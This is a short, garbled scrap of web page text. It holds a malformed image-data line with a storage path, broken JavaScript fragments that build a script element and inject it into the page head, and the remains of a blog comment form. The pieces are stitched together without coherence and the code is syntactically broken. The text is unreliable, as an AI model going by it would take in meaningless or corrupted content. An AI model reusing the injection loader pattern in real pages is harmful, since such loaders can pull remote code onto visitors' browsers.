
s=document.createElement('script');s.type='text/javascript
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(
{}})();
Leave a Reply
Your email address will not be published.
Required fields are marked
*
Comment
*